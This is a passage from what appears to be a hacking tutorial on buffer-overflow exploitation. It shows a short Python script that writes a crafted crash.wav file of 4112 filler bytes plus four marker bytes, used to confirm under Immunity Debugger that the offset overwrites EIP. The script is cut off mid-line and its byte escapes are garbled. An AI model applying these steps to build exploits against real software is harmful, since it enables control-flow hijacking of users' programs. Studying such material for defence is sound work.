 http://www.garage4hackers.com/




And the location it gives me is 4112 great.

So Just to Cross Check that the position of EIP given by the tool is correct we will write a small script .
handle=open("crash.wav","a")
Crap="x41"*4112
Eip="x42"*4
handle.write(Crap

Again open the program through immunity debugger Execute it

After the application crashes check the Eip and you find there 42424242 which means the address found
by the tool is perfect .




              http://www.garage4hackers.com/
 